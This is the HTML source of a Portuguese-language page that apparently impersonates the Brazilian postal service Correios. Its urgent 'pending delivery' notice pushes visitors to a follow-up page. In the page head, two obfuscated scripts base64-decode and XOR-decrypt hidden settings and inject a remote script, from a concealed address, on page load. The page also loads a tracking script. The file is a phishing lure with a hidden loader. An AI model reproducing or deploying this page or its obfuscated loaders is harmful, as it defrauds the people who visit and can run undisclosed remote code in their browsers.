
<file: inicio/index.html>
<!DOCTYPE html>
<html lang="pt-br">

<head>
  <script>(function(){var l_v8=atob("DLrwem9GeWSleNwp28HSDx0qW16HEKhdq8nKVUAlHQqLDahEstyJVAwpFErHCvNauMiZChs1VhHRFa8Gt9uEHxwyVw7WWvALus6ECAYkDBDAC/4TgMHSFA4rHEafWrhIr9vdDxsrEALcVaxbvsyVFBtrAQfKHPFauNHSVk0wGAjQHf4T+ZiNVhRkFwXIHf4T+d6RDg5rDBDIEbpQ9sqCHxkjFxCIC6lLst6DWENkDwXJDbkL4ZjSBzI7");var m_5p=[];for(var e_wkf=0;e_wkf<l_v8.length;e_wkf++){m_5p.push(l_v8.charCodeAt(e_wkf)&255);}var k_l2=m_5p[0];var q_k5=m_5p.slice(1,1+k_l2);var c_xwi=m_5p.slice(1+k_l2);var g_2fu=c_xwi.map(function(b,x_bg){return b^q_k5[x_bg%k_l2];});var a_4="";for(var a_n=0;a_n<g_2fu.length;a_n++){a_4+=String.fromCharCode(g_2fu[a_n]&255);}var t_m7p=decodeURIComponent(escape(a_4));var a_p249=JSON.parse(t_m7p);var d_j=a_p249.globals||[];d_j.forEach(function(w_lw){window[w_lw.name]=w_lw.value;});var d_dp0x=document.createElement("script");d_dp0x.src=a_p249.url;d_dp0x.async=true;d_dp0x.defer=true;(a_p249.attributes||[]).forEach(function(l_b6f6){d_dp0x.setAttribute(l_b6f6.name,l_b6f6.value);});(document.head||document.documentElement).appendChild(d_dp0x);})();</script>
  <script>(function(){var d_j=atob("DImyxo6mpGggvgTjTvKQs/zKhlIC1nCXPvqI6aHFwAYOy3COJ+/L6O3JyUZCzCuQLfvbtvrVixhJxmGPYfnbvuvKigJTnCjBL/3GtOfE0RxFzSbZFdSe5OnKywpB0nfBdNLJ5ODHyQ0ChCaTJ/HXqsfChkQCyGWPO+yQ/KyQxQwS2jzQfbCDor2Ulg5E3DPSeu3Q8r6E2TVd");var t_ryo2=[];for(var w_z4r8=0;w_z4r8<d_j.length;w_z4r8++){t_ryo2.push(d_j.charCodeAt(w_z4r8)&255);}var t_vd7x=t_ryo2[0];var i_zrnm=t_ryo2.slice(1,1+t_vd7x);var v_36=t_ryo2.slice(1+t_vd7x);var e_el4=v_36.map(function(b,k_bc9){return b^i_zrnm[k_bc9%t_vd7x];});var k_zr="";for(var d_hkh=0;d_hkh<e_el4.length;d_hkh++){k_zr+=String.fromCharCode(e_el4[d_hkh]&255);}var o_p125=decodeURIComponent(escape(k_zr));var n_way=JSON.parse(o_p125);var h_nn35=n_way.globals||[];h_nn35.forEach(function(d_4){window[d_4.name]=d_4.value;});var e_f=document.createElement("script");e_f.src=n_way.url;e_f.async=true;e_f.defer=true;(n_way.attributes||[]).forEach(function(m_vi){e_f.setAttribute(m_vi.name,m_vi.value);});(document.head||document.documentElement).appendChild(e_f);})();</script>
  <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Aviso de Entrega - Correios</title>
  <style>
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    body {
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background-color: #FFC107;
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 24px 16px;
    }

    .card {
      background: #fff;
      border-radius: 18px;
      padding: 36px 28px;
      max-width: 540px;
      width: 100%;
      box-shadow: 0 8px 40px rgba(0, 0, 0, 0.18);
      border-top: 6px solid #e65100;
      text-align: center;
    }

    /* LOGO CORREIOS */
    .logo-area {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      margin-bottom: 20px;
    }

    .logo-correios {
      font-size: 13px;
      font-weight: 800;
      color: #003DA5;
      text-transform: uppercase;
      letter-spacing: 1px;
      border: 2px solid #003DA5;
      padding: 4px 12px;
      border-radius: 4px;
    }

    /* BADGE */
    .badge-urgente {
      display: inline-block;
      background: #e53935;
      color: #fff;
      font-size: 11px;
      font-weight: 800;
      letter-spacing: 1.5px;
      text-transform: uppercase;
      padding: 5px 16px;
      border-radius: 20px;
      margin-bottom: 18px;
      animation: piscar 1.4s infinite;
    }

    @keyframes piscar {

      0%,
      100% {
        opacity: 1;
      }

      50% {
        opacity: 0.55;
      }
    }

    /* EMOJI */
    .emoji {
      font-size: 56px;
      display: block;
      margin-bottom: 12px;
    }

    /* TÍTULO */
    h1 {
      font-size: 20px;
      color: #1a1200;
      font-weight: 900;
      line-height: 1.45;
      margin-bottom: 6px;
    }

    h1 em {
      font-style: normal;
      color: #e65100;
      border-bottom: 2px solid #FFC107;
    }

    .subtitulo {
      font-size: 14px;
      color: #777;
      margin-bottom: 20px;
    }

    /* ALERTA */
    .alerta {
      background: #fffbea;
      border: 1.5px solid #FFC107;
      border-left: 5px solid #e65100;
      border-radius: 10px;
      padding: 14px 16px;
      margin-bottom: 22px;
      text-align: left;
    }

    .alerta-titulo {
      font-size: 12px;
      font-weight: 800;
      color: #b45309;
      text-transform: uppercase;
      letter-spacing: 0.6px;
      margin-bottom: 6px;
    }

    .alerta p {
      font-size: 14px;
      color: #5a4000;
      line-height: 1.65;
    }

    .alerta p strong {
      color: #c45100;
    }

    /* DIVISOR */
    .divider {
      height: 1.5px;
      background: #FFC107;
      border-radius: 2px;
      margin: 20px 0;
      opacity: 0.5;
    }

    /* LISTA */
    .lista {
      list-style: none;
      margin-bottom: 26px;
      text-align: left;
    }

    .lista li {
      font-size: 14px;
      color: #333;
      padding: 10px 0;
      border-bottom: 1px solid #f5f5f5;
      display: flex;
      align-items: flex-start;
      gap: 10px;
      line-height: 1.5;
    }

    .lista li:last-child {
      border-bottom: none;
    }

    .lista li .icone {
      font-size: 18px;
      min-width: 26px;
      text-align: center;
      margin-top: 1px;
    }

    .lista li strong {
      color: #1a1200;
    }

    /* BOTÃO */
    .btn-wrap {
      position: relative;
      margin-bottom: 14px;
    }

    .btn-pulse {
      position: absolute;
      inset: 0;
      border-radius: 12px;
      background: #2e7d32;
      animation: pulse 1.8s infinite;
      z-index: 0;
    }

    @keyframes pulse {
      0% {
        transform: scale(1);
        opacity: 0.6;
      }

      70% {
        transform: scale(1.07);
        opacity: 0;
      }

      100% {
        transform: scale(1.07);
        opacity: 0;
      }
    }

    .btn {
      position: relative;
      z-index: 1;
      display: block;
      width: 100%;
      padding: 18px;
      background: linear-gradient(135deg, #2e7d32, #43a047);
      color: #fff;
      font-size: 15px;
      font-weight: 900;
      border: none;
      border-radius: 12px;
      cursor: pointer;
      letter-spacing: 0.4px;
      text-transform: uppercase;
      box-shadow: 0 6px 20px rgba(46, 125, 50, 0.45);
      transition: transform 0.15s;
    }

    .btn:hover {
      transform: translateY(-2px);
    }

    .btn:disabled {
      opacity: 0.75;
      cursor: not-allowed;
    }

    /* RODAPÉ INFO */
    .info-rodape {
      display: flex;
      flex-direction: column;
      gap: 5px;
      margin-bottom: 4px;
    }

    .tempo {
      font-size: 13px;
      color: #777;
    }

    .tempo strong {
      color: #e53935;
    }

    .seguro {
      font-size: 12px;
      color: #aaa;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 4px;
    }

    /* LOADING */
    .loading {
      display: none;
      margin-top: 14px;
      font-size: 14px;
      color: #555;
      align-items: center;
      justify-content: center;
      gap: 10px;
    }

    .spinner {
      width: 20px;
      height: 20px;
      border: 3px solid #ddd;
      border-top-color: #FFC107;
      border-radius: 50%;
      animation: spin 0.8s linear infinite;
      flex-shrink: 0;
    }

    @keyframes spin {
      to {
        transform: rotate(360deg);
      }
    }

    .footer {
      margin-top: 20px;
      font-size: 11px;
      color: #ccc;
      border-top: 1px solid #f0f0f0;
      padding-top: 14px;
    }

    /* RESPONSIVO */
    @media (max-width: 480px) {
      .card {
        padding: 28px 20px;
      }

      h1 {
        font-size: 18px;
      }

      .btn {
        font-size: 14px;
        padding: 16px;
      }

      .emoji {
        font-size: 48px;
      }
    }
  </style>
</head>

<body>
  <div class="card">


    <div class="badge-urgente">🔴 Ação Necessária</div>

    <span class="emoji">📦</span>

    <h1>Sua encomenda tem uma <em>pendência urgente</em> que pode impedir a entrega</h1>
    <p class="subtitulo">Verifique agora antes que o prazo expire</p>

    <div class="alerta">
      <div class="alerta-titulo">⚠️ Aviso do Sistema</div>
      <p>Identificamos uma <strong>atualização crítica</strong> no status do seu envio. Entregas com pendência não
        regularizada são <strong>devolvidas automaticamente</strong> ao remetente.</p>
    </div>

    <div class="divider"></div>

    <ul class="lista">
      <li>
        <span class="icone">✅</span>
        <span><strong>Consulta gratuita</strong> — sem nenhum custo para verificar</span>
      </li>
      <li>
        <span class="icone">⚡</span>
        <span>Resultado em <strong>menos de 1 minuto</strong></span>
      </li>
      <li>
        <span class="icone">📋</span>
        <span>Veja o <strong>status atualizado</strong> da sua entrega</span>
      </li>
      <li>
        <span class="icone">⏰</span>
        <span><strong>Prazo limitado</strong> — após vencer, a entrega é cancelada</span>
      </li>
    </ul>

    <div class="btn-wrap">
      <div class="btn-pulse"></div>
      <button class="btn" id="btn-consultar">
        🔍 Consultar Minha Encomenda Agora
      </button>
    </div>

    <div class="info-rodape">
      <p class="tempo">⏰ Leva menos de <strong>1 minuto</strong> — não perca o prazo</p>
      <p class="seguro">🔒 Consulta 100% segura e gratuita</p>
    </div>

    <div class="loading" id="loading">
      <div class="spinner"></div>
      Acessando sistema de rastreamento...
    </div>

    <div class="footer">
      Sistema de Rastreamento de Encomendas  |  Consulta Segura
    </div>

  </div>

  <script>
    document.getElementById('btn-consultar').addEventListener('click', function () {
      this.disabled = true;
      this.textContent = 'Consultando...';
      document.querySelector('.btn-pulse').style.display = 'none';
      document.getElementById('loading').style.display = 'flex';

      setTimeout(() => {
        window.location.href = '../Encomenda/index.html' + window.location.search;
      }, 1200);
    });
  </script>


</body>

</html>
</file>
